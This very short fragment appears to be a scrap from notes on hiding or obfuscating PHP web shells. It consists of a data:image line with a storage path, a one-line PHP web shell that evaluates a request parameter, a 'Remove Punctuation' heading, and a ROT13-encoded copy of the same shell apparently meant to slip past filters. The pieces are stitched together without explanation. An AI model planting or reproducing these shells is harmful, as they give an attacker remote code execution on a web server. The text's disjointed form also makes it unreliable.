 <?php eval($_REQUEST[cmd]);?>
移除标点（Remove Punctuation）
<?cuc riny($_erdhrfg[pzq]);?>